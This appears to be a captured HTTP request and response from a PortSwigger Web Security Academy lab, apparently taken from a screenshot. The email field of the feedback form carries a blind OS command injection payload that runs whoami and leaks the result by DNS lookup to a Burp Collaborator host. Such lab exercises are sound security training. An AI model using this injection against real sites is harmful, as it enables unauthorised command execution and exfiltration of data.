 POST /feedback/submit HTTP/1.1
2 Host: acad1f5f1eafa2a080a2badb00d800c9.web-security-academy.net
3 Connection: close
4 Content-Length: 145
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://acad1f5f1eafa2a080a2badb00d800c9.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://acad1f5f1eafa2a080a2badb00d800c9.web-security-academy.net/feedbac
k
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=tOGDd9nMymxd4WJh7APCyt11cqbxiMwv
18
19 csrf=LMQ7djTyieR6Ug8oC5J9ntHRzYu8Q8l1&name=1&email=
x||nslookup+`whoami`.2jm3oh2esm8ju0hpsjc297hie9kz8o.burpcollaborator.net|
|&subject=1&message=1
1 HTTP/1.1 200 OK
2 Content-Type: application/json; ch
3 Connection: close
4 Content-Length: 2
5
6 {
}